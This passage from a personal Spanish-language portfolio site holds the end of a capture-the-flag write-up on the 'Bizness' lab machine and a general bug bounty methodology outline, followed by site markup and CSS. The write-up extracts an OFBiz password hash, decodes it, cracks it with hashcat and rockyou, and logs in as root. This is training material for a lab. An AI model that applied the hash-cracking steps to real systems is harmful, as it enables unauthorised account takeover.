                        <h2>Escalada de Privilegios:</h2>

                        <ul>
                            <li><strong>Verificación de la distribución:</strong>
                                <ul>
                                    <li>Se utilizó el comando <code>lsb_release -a</code> para verificar la distribución del sistema operativo.</li>
                                    <li>Se confirmó que el sistema operativo es Debian GNU/Linux 11 (bullseye).</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Investigación del hash de contraseña:</h2>

                        <ul>
                            <li><strong>Búsqueda de documentación:</strong>
                                <ul>
                                    <li>Se consultó la documentación de Apache OFBiz en GitHub para determinar el tipo de hash utilizado para las contraseñas.</li>
                                    <li>No se encontró información específica sobre el tipo de hash, pero se observó que se utiliza el algoritmo SHA.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Análisis del hash:</h2>

                        <ul>
                            <li><strong>Expresión regular:</strong>
                                <ul>
                                    <li>Se utilizó una expresión regular (<code>grep -E '\$\w+\$\w+\$' * --text</code>) para buscar patrones que coincidan con el formato de hash esperado (<code>$hashType$salt$password</code>).</li>
                                    <li>Se identificó un archivo binario que contiene un posible hash de contraseña.</li>
                                </ul>
                            </li>
                            <li><strong>Extracción del hash:</strong>
                                <ul>
                                    <li>Se extrajo el hash de contraseña del archivo binario.</li>
                                    <li>El hash obtenido fue: <code>Password="$SHA$d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I"</code>.</li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Decodificación del hash:</h2>

                        <ul>
                            <li><strong>Investigación de la codificación:</strong>
                                <ul>
                                    <li>Se consultó la documentación de Apache para encontrar información sobre la codificación utilizada en el hash.</li>
                                    <li>Se identificó que el hash está codificado en base64 con caracteres seguros para URL (<code>-</code> y <code>_</code> en lugar de <code>+</code> y <code>/</code>).</li>
                                </ul>
                            </li>
                            <li><strong>Herramienta CyberChef:</strong>
                                <ul>
                                    <li>Se utilizó la herramienta CyberChef para decodificar el hash.
                                        <ul>
                                            <li>Se seleccionó la operación "Base64 URL Safe Decode".</li>
                                            <li>Se obtuvo el resultado decodificado: <code>d$uP0_QaVBpDWFeo8-dRzDqRwXQ2I</code>.</li>
                                        </ul>
                                    </li>
                                </ul>
                            </li>
                            <li><strong>Conversión a hexadecimal:</strong>
                                <ul>
                                    <li>Se utilizó la herramienta CyberChef para convertir el resultado decodificado a hexadecimal.
                                        <ul>
                                            <li>Se seleccionó la operación "Encode - Hex".</li>
                                            <li>Se obtuvo el resultado hexadecimal: <code>b8fd3f41a541a435857a8f3e751cc3a91c174362</code>.</li>
                                                <figure>
                                                    <img src="/assets/images/biznnes/v4.png" alt="Formato del hash">
                                                </figure>
                                        </ul>
                                    </li>
                                    <li>Luego lo pasamos a un archivo y lo abrimos con vi y usamos <code>:%s/ //g</code> esto quitara los espacios y teniendo un formato así:
                                        <figure>
                                            <img src="/assets/images/biznnes/v2.png" alt="Formato del hash">
                                        </figure>
                                    </li>
                                </ul>
                            </li>
                        </ul>

                        <h2>Crackear el hash:</h2>

                        <ul>
                            <li>Se utilizó la herramienta <code>hashcat</code> para intentar descifrar el hash de contraseña utilizando el método de fuerza bruta.</li>
                            <li>El comando utilizado fue: <code>sudo hashcat -a 0 -m 120 hash /usr/share/wordlists/rockyou.txt.gz</code>.</li>
                            <li>Se utilizó la lista de palabras "rockyou.txt.gz" como diccionario de ataque.</li>
                            <li>El resultado del cracking fue la contraseña: <code>monkeybizness</code>.</li>
                        </ul>

                        <h2>Inicio de sesión como root:</h2>

                        <ul>
                            <li>Se intentó iniciar sesión como usuario root utilizando el comando <code>su root</code>.</li>
                            <li>Se introdujo la contraseña <code>monkeybizness</code>.</li>
                            <li>Se obtuvo acceso al shell como usuario root.
                                <figure>
                                    <img src="/assets/images/biznnes/v3.1.png" alt="Acceso root">
                                </figure>
                                <figure>
                                    <img src="/assets/images/biznnes/v3.png" alt="Flag root">
                                </figure>
                            </li>
                            <li>entramos a la flag de la root y es <code>bf1cb8f82CENSURADOfeedfb3153b93e989</code></li>
                        </ul>
                        <figure>
                            <img src="/assets/images/biznnes/v5.png" alt="final">
                        </figure>
                    </div>
        
        <!-- Back to  top Start -->
        <div class="backto-top">
            <div>
                <i data-feather="arrow-up"></i>
            </div>
        </div>
        <!-- Back to top end -->
    </main>

    <!-- Start Footer Area -->
    <div class="rn-footer-area rn-section-gap section-separator">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="footer-area text-center">
                        <div class="logo">
                            <a href="/blog/write-ups/bizness.html">
                                <img src="/assets/images/aquilogo.png" alt="logo">
                            </a>
                        </div>
                        <p class="description mt--30">©<a target="_blank" href="">Wenn</a>-2024</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- End Footer Area -->

    <!-- JS ============================================ -->
    <script src="/assets/js/vendor/jquery.js"></script>
    <script src="/assets/js/vendor/modernizer.min.js"></script>
    <script src="/assets/js/vendor/feather.min.js"></script>
    <script src="/assets/js/vendor/slick.min.js"></script>
    <script src="/assets/js/vendor/bootstrap.js"></script>
    <script src="/assets/js/vendor/text-type.js"></script>
    <script src="/assets/js/vendor/wow.js"></script>
    <script src="/assets/js/vendor/aos.js"></script>
    <script src="/assets/js/vendor/particles.js"></script>
    <!-- main JS -->
    <script src="/assets/js/main.js"></script>
</body>

</html>
</file>


<file: blog/write-ups/diagrama.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-W4SRGSKD');
    </script>
    <!-- End Google Tag Manager -->

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DXGD06XYBH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-DXGD06XYBH');
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Wenn Mi Portfolio</title>
    <meta name="robots" content="noindex, follow" />
    <meta name="description" content="Diagrama para hacking etico">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- CSS -->
    <link rel="stylesheet" href="/assets/css/vendor/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick.css">
    <link rel="stylesheet" href="/assets/css/vendor/slick-theme.css">
    <link rel="stylesheet" href="/assets/css/vendor/aos.css">
    <link rel="stylesheet" href="/assets/css/plugins/feature.css">
    <link rel="stylesheet" href="/assets/css/styleblog.css">

    <!-- Favicons -->
    <link href="/assets/images/aquilogo.png" rel="icon">
    <link href="/assets/images/aquilogo.png" rel="apple-touch-icon">
</head>

<body class="template-color-1 spybody" data-spy="scroll" data-target=".navbar-example2" data-offset="70">

<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W4SRGSKD"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Start Header -->
<header class="rn-header haeder-default black-logo-version header--fixed header--sticky">
    <div class="header-wrapper rn-popup-mobile-menu m--0 row align-items-center">
        <!-- Start Header Left -->
        <div class="col-lg-2 col-6">
            <div class="header-left">
                <div class="logo">
                    <a href="/blog/write-ups/bizness.html">
                        <img src="/assets/images/aquilogo.png" alt="logo"> Wenn
                    </a>
                </div>
            </div>
        </div>
        <!-- End Header Left -->

        <!-- Start Header Center -->
        <div class="col-lg-10 col-6">
            <div class="header-center">
                <nav id="sideNav" class="mainmenu-nav navbar-example2 d-none d-xl-block">
                    <!-- Start Main Menu Nav -->
                    <ul class="primary-menu nav nav-pills">
                        <!-- Menu Items Go Here -->
                    </ul>
                    <!-- End Main Menu Nav -->
                </nav>

                <!-- Start Header Right  -->
                <div class="header-right">
                    <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                    <a class="rn-btn" href="/blog/blog.html"><span>Regresar.</span></a>
                    <div class="hamberger-menu d-block d-xl-none">
                        <i id="menuBtn" class="feather-menu humberger-menu"></i>
                    </div>
                    <div class="close-menu d-block">
                        <span class="closeTrigger">
                            <i data-feather="x"></i>
                        </span>
                    </div>
                </div>
                <!-- End Header Right  -->
            </div>
        </div>
        <!-- End Header Center -->
    </div>
</header>
<!-- End Header Area -->

<!-- Start Popup Mobile Menu  -->
<div class="popup-mobile-menu">
    <div class="inner">
        <div class="menu-top">
            <div class="menu-header">
                <a class="logo" href="/blog/write-ups/bizness.html">
                    <img src="/assets/images/aquilogo.png" alt="Personal Portfolio">
                </a>
                <div class="close-button">
                    <button class="close-menu-activation close"><i data-feather="x"></i></button>
                </div>
            </div>
            <p class="discription">Entusiasta de la ciberseguridad y diseñador jr</p>
        </div>

        <div class="content">
            <ul class="primary-menu nav nav-pills">
                <a class="rn-btn" href="/index.html"><span>Inicio.</span></a>
                <a class="rn-btn" href="/blog/blog.html"><span>Regresar.</span></a>
            </ul>

            <!-- Social Share Area -->
            <div class="social-share-style-1 mt--40">
                <span class="title">Encuéntrame aquí</span>
                <ul class="social-share d-flex liststyle">
                    <li class="facebook">
                        <a href="https://www.facebook.com/angel.ag.35110418/">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-facebook">
                                <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
                            </svg>
                        </a>
                    </li>
                    <li class="instagram">
                        <a href="https://www.instagram.com/lei6au/">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-instagram">
                                <rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
                                <path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
                                <line x1="17.5" y1="6.5" x2="17.51" y2="6.5"></line>
                            </svg>
                        </a>
                    </li>
                    <li class="linkedin">
                        <a href="https://www.linkedin.com/in/uriel-agama-0ba490285/?originalSubdomain=mxs">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-linkedin">
                                <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"></path>
                                <rect x="2" y="9" width="4" height="12"></rect>
                                <circle cx="4" cy="4" r="2"></circle>
                            </svg>
                        </a>
                    </li>
                </ul>
            </div>
            <!-- End Social Share Area -->
        </div>
    </div>
</div>
<!-- End Popup Mobile Menu  -->

<main class="main-page-wrapper">
    <!-- Content Section Start -->
    <section class="rn-section-gap">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <h2>Guía de Bug Bounty para Páginas Web</h2>

                    <ul>
                        <li><strong>Reconocimiento</strong>
                            <ul>
                                <li>Recolección de Información Pública
                                    <ul>
                                        <li>Utiliza herramientas como Whois, Google Dorks, y redes sociales.</li>
                                    </ul>
                                </li>
                                <li>Mapeo de la Superficie de Ataque
                                    <ul>
                                        <li>Identifica todos los puntos de entrada posibles (subdominios, IPs, etc.).</li>
                                    </ul>
                                </li>
                                <li>Enumeración de Subdominios
                                    <ul>
                                        <li>Usa herramientas como Sublist3r, Amass, etc.</li>
                                    </ul>
                                </li>
                            </ul>
                        </li>

                        <li><strong>Escaneo de la Página Web</strong>
                            <ul>
                                <li>Escaneo de Puertos
                                    <ul>
                                        <li>Utiliza nmap para identificar puertos abiertos.</li>
                                    </ul>
                                </li>
                                <li>Detección de Servicios
                                    <ul>
                                        <li>Determina qué servicios están corriendo en cada puerto.</li>
                                    </ul>
                                </li>
                                <li>Análisis de Vulnerabilidades
                                    <ul>
                                        <li>Usa herramientas como Nessus o OpenVAS.</li>
                                    </ul>
                                </li>
                            </ul>
                        </li>

                        <li><strong>Identificación de Tecnologías</strong>
                            <ul>
                                <li>Identifica las tecnologías usadas en la página web (CMS, frameworks, librerías, etc.) usando Wappalyzer, BuiltWith, etc.</li>
                            </ul>
                        </li>

                        <li><strong>Vulnerabilidades Comunes</strong>
                            <ul>
                                <li>Familiarízate con OWASP Top 10 y CWE/SANS Top 25.
                                    <ul>
                                        <li>Explora vulnerabilidades específicas relacionadas con las tecnologías identificadas.</li>
                                    </ul>
                                </li>
                            </ul>
                        </li>

                        <li><strong>Exploración de Puntos de Entrada</strong>
                            <ul>
                                <li>Busca formularios, URLs paramétricas, y cualquier punto de entrada de datos del usuario.</li>
                            </ul>
                        </li>

                        <li><strong>Pruebas de Inyección</strong>
                            <ul>
                                <li>Realiza pruebas de inyección SQL, XSS, y otras técnicas de inyección.</li>
                            </ul>
                        </li>

                        <li><strong>Pruebas de Autenticación y Autorización</strong>
                            <ul>
                                <li>Verifica si puedes eludir mecanismos de autenticación y si hay problemas de control de acceso.</li>
                            </ul>
                        </li>

                        <li><strong>Pruebas de Configuración</strong>
                            <ul>
                                <li>Busca configuraciones erróneas en servidores, archivos sensibles expuestos, etc.</li>
                            </ul>
                        </li>

                        <li><strong>Pruebas de Lógica de Negocio</strong>
                            <ul>
                                <li>Analiza la lógica de la aplicación para encontrar errores que podrían ser explotados.</li>
                            </ul>
                        </li>

                        <li><strong>Análisis de Resultados</strong>
                            <ul>
                                <li>Revisa y documenta los hallazgos de tus pruebas.</li>
                            </ul>
                        </li>

                        <li><strong>Reporte de Vulnerabilidades</strong>
                            <ul>
                                <li>Prepara un informe detallado con tus descubrimientos y envíalo al programa de Bug Bounty.</li>
                            </ul>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
    <!-- Content Section End -->
</main>

<!-- Start Footer Area -->
<div class="rn-footer-area rn-section-gap section-separator">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="footer-area text-center">
                    <div class="logo">
                        <a href="/blog/write-ups/bizness.html">
                            <img src="/assets/images/aquilogo.png" alt="logo">
                        </a>
                    </div>
                    <p class="description mt--30">©<a target="_blank" href="">Wenn</a>-2024</p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Footer Area -->

<!-- JS -->
<script src="/assets/js/vendor/jquery.js"></script>
<script src="/assets/js/vendor/modernizer.min.js"></script>
<script src="/assets/js/vendor/feather.min.js"></script>
<script src="/assets/js/vendor/slick.min.js"></script>
<script src="/assets/js/vendor/bootstrap.js"></script>
<script src="/assets/js/vendor/text-type.js"></script>
<script src="/assets/js/vendor/wow.js"></script>
<script src="/assets/js/vendor/aos.js"></script>
<script src="/assets/js/vendor/particles.js"></script>
<!-- Main JS -->
<script src="/assets/js/main.js"></script>
</body>
</html>
</file>
<file: assets/css/plugins/feature.css>
@font-face{font-family:'Feather';src:url('../../fonts/Feather144f.ttf?sdxovp') format('truetype'),url('../../fonts/Feather144f.woff?sdxovp') format('woff'),url('../../fonts/Feather144f.svg?sdxovp#Feather') format('svg');font-weight:normal;font-style:normal}[class^="feather-"],[class*=" feather-"]{font-family:'feather' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.feather-activity:before{content:"\e900"}.feather-airplay:before{content:"\e901"}.feather-alecirclert-:before{content:"\e902"}.feather-alert-octagon:before{content:"\e903"}.feather-alert-triangle:before{content:"\e904"}.feather-align-center:before{content:"\e905"}.feather-align-justify:before{content:"\e906"}.feather-align-left:before{content:"\e907"}.feather-align-right:before{content:"\e908"}.feather-anchor:before{content:"\e909"}.feather-aperture:before{content:"\e90a"}.feather-archive:before{content:"\e90b"}.feather-arrow-down:before{content:"\e90c"}.feather-arrow-down-circle:before{content:"\e90d"}.feather-arrow-down-left:before{content:"\e90e"}.feather-arrow-down-right:before{content:"\e90f"}.feather-arrow-left:before{content:"\e910"}.feather-arrow-left-circle:before{content:"\e911"}.feather-arrow-right:before{content:"\e912"}.feather-arrow-right-circle:before{content:"\e913"}.feather-arrow-up:before{content:"\e914"}.feather-arrow-up-circle:before{content:"\e915"}.feather-arrow-up-left:before{content:"\e916"}.feather-arrow-up-right:before{content:"\e917"}.feather-at-sign:before{content:"\e918"}.feather-award:before{content:"\e919"}.feather-bar-chart:before{content:"\e91a"}.feather-bar-chart-2:before{content:"\e91b"}.feather-battery:before{content:"\e91c"}.feather-battery-charging:before{content:"\e91d"}.feather-bell:before{content:"\e91e"}.feather-bell-off:before{content:"\e91f"}.feather-bluetooth:before{content:"\e920"}.feather-bold:before{content:"\e921"}.feather-book:before{content:"\e922"}.feather-book-open:before{content:"\e923"}.feather-bookmark:before{content:"\e924"}.feather-box:before{content:"\e925"}.feather-briefcase:before{content:"\e926"}.feather-calendar:before{content:"\e927"}.feather-camera:before{content:"\e928"}.feather-camera-off:before{content:"\e929"}.feather-cast:before{content:"\e92a"}.feather-check:before{content:"\e92b"}.feather-check-circle:before{content:"\e92c"}.feather-check-square:before{content:"\e92d"}.feather-chevron-down:before{content:"\e92e"}.feather-chevron-left:before{content:"\e92f"}.feather-chevron-right:before{content:"\e930"}.feather-chevron-up:before{content:"\e931"}.feather-chevrons-down:before{content:"\e932"}.feather-chevrons-left:before{content:"\e933"}.feather-chevrons-right:before{content:"\e934"}.feather-chevrons-up:before{content:"\e935"}.feather-chrome:before{content:"\e936"}.feather-circle:before{content:"\e937"}.feather-clipboard:before{content:"\e938"}.feather-clock:before{content:"\e939"}.feather-cloud:before{content:"\e93a"}.feather-cloud-drizzle:before{content:"\e93b"}.feather-cloud-lightning:before{content:"\e93c"}.feather-cloud-off:before{content:"\e93d"}.feather-cloud-rain:before{content:"\e93e"}.feather-cloud-snow:before{content:"\e93f"}.feather-code:before{content:"\e940"}.feather-codepen:before{content:"\e941"}.feather-command:before{content:"\e942"}.feather-compass:before{content:"\e943"}.feather-copy:before{content:"\e944"}.feather-corner-down-left:before{content:"\e945"}.feather-corner-down-right:before{content:"\e946"}.feather-corner-left-down:before{content:"\e947"}.feather-corner-left-up:before{content:"\e948"}.feather-corner-right-down:before{content:"\e949"}.feather-corner-right-up:before{content:"\e94a"}.feather-corner-up-left:before{content:"\e94b"}.feather-corner-up-right:before{content:"\e94c"}.feather-cpu:before{content:"\e94d"}.feather-credit-card:before{content:"\e94e"}.feather-crop:before{content:"\e94f"}.feather-crosshair:before{content:"\e950"}.feather-database:before{content:"\e951"}.feather-delete:before{content:"\e952"}.feather-disc:before{content:"\e953"}.feather-dollar-sign:before{content:"\e954"}.feather-download:before{content:"\e955"}.feather-download-cloud:before{content:"\e956"}.feather-droplet:before{content:"\e957"}.feather-edit:before{content:"\e958"}.feather-edit-2:before{content:"\e959"}.feather-edit-3:before{content:"\e95a"}.feather-external-link:before{content:"\e95b"}.feather-eye:before{content:"\e95c"}.feather-eye-off:before{content:"\e95d"}.feather-facebook:before{content:"\e95e"}.feather-fast-forward:before{content:"\e95f"}.feather-feather:before{content:"\e960"}.feather-file:before{content:"\e961"}.feather-file-minus:before{content:"\e962"}.feather-file-plus:before{content:"\e963"}.feather-file-text:before{content:"\e964"}.feather-film:before{content:"\e965"}.feather-filter:before{content:"\e966"}.feather-flag:before{content:"\e967"}.feather-folder:before{content:"\e968"}.feather-folder-minus:before{content:"\e969"}.feather-folder-plus:before{content:"\e96a"}.feather-gift:before{content:"\e96b"}.feather-git-branch:before{content:"\e96c"}.feather-git-commit:before{content:"\e96d"}.feather-git-merge:before{content:"\e96e"}.feather-git-pull-request:before{content:"\e96f"}.feather-github:before{content:"\e970"}.feather-gitlab:before{content:"\e971"}.feather-globe:before{content:"\e972"}.feather-grid:before{content:"\e973"}.feather-hard-drive:before{content:"\e974"}.feather-hash:before{content:"\e975"}.feather-headphones:before{content:"\e976"}.feather-heart:before{content:"\e977"}.feather-help-circle:before{content:"\e978"}.feather-home:before{content:"\e979"}.feather-image:before{content:"\e97a"}.feather-inbox:before{content:"\e97b"}.feather-info:before{content:"\e97c"}.feather-instagram:before{content:"\e97d"}.feather-italic:before{content:"\e97e"}.feather-layers:before{content:"\e97f"}.feather-layout:before{content:"\e980"}.feather-life-buoy:before{content:"\e981"}.feather-link:before{content:"\e982"}.feather-link-2:before{content:"\e983"}.feather-linkedin:before{content:"\e984"}.feather-list:before{content:"\e985"}.feather-loader:before{content:"\e986"}.feather-lock:before{content:"\e987"}.feather-log-in:before{content:"\e988"}.feather-log-out:before{content:"\e989"}.feather-mail:before{content:"\e98a"}.feather-map:before{content:"\e98b"}.feather-map-pin:before{content:"\e98c"}.feather-maximize:before{content:"\e98d"}.feather-maximize-2:before{content:"\e98e"}.feather-menu:before{content:"\e98f"}.feather-message-circle:before{content:"\e990"}.feather-message-square:before{content:"\e991"}.feather-mic:before{content:"\e992"}.feather-mic-off:before{content:"\e993"}.feather-minimize:before{content:"\e994"}.feather-minimize-2:before{content:"\e995"}.feather-minus:before{content:"\e996"}.feather-minus-circle:before{content:"\e997"}.feather-minus-square:before{content:"\e998"}.feather-monitor:before{content:"\e999"}.feather-moon:before{content:"\e99a"}.feather-more-horizontal:before{content:"\e99b"}.feather-more-vertical:before{content:"\e99c"}.feather-move:before{content:"\e99d"}.feather-music:before{content:"\e99e"}.feather-navigation:before{content:"\e99f"}.feather-navigation-2:before{content:"\e9a0"}.feather-octagon:before{content:"\e9a1"}.feather-package:before{content:"\e9a2"}.feather-paperclip:before{content:"\e9a3"}.feather-pause:before{content:"\e9a4"}.feather-pause-circle:before{content:"\e9a5"}.feather-percent:before{content:"\e9a6"}.feather-phone:before{content:"\e9a7"}.feather-phone-call:before{content:"\e9a8"}.feather-phone-forwarded:before{content:"\e9a9"}.feather-phone-incoming:before{content:"\e9aa"}.feather-phone-missed:before{content:"\e9ab"}.feather-phone-off:before{content:"\e9ac"}.feather-phone-outgoing:before{content:"\e9ad"}.feather-pie-chart:before{content:"\e9ae"}.feather-play:before{content:"\e9af"}.feather-play-circle:before{content:"\e9b0"}.feather-plus:before{content:"\e9b1"}.feather-plus-circle:before{content:"\e9b2"}.feather-plus-square:before{content:"\e9b3"}.feather-pocket:before{content:"\e9b4"}.feather-power:before{content:"\e9b5"}.feather-printer:before{content:"\e9b6"}.feather-radio:before{content:"\e9b7"}.feather-refresh-ccw:before{content:"\e9b8"}.feather-refresh-cw:before{content:"\e9b9"}.feather-repeat:before{content:"\e9ba"}.feather-rewind:before{content:"\e9bb"}.feather-rotate-ccw:before{content:"\e9bc"}.feather-rotate-cw:before{content:"\e9bd"}.feather-rss:before{content:"\e9be"}.feather-save:before{content:"\e9bf"}.feather-scissors:before{content:"\e9c0"}.feather-search:before{content:"\e9c1"}.feather-send:before{content:"\e9c2"}.feather-server:before{content:"\e9c3"}.feather-settings:before{content:"\e9c4"}.feather-share:before{content:"\e9c5"}.feather-share-2:before{content:"\e9c6"}.feather-shield:before{content:"\e9c7"}.feather-shield-off:before{content:"\e9c8"}.feather-shopping-bag:before{content:"\e9c9"}.feather-shopping-cart:before{content:"\e9ca"}.feather-shuffle:before{content:"\e9cb"}.feather-sidebar:before{content:"\e9cc"}.feather-skip-back:before{content:"\e9cd"}.feather-skip-forward:before{content:"\e9ce"}.feather-slack:before{content:"\e9cf"}.feather-slash:before{content:"\e9d0"}.feather-sliders:before{content:"\e9d1"}.feather-smartphone:before{content:"\e9d2"}.feather-speaker:before{content:"\e9d3"}.feather-square:before{content:"\e9d4"}.feather-star:before{content:"\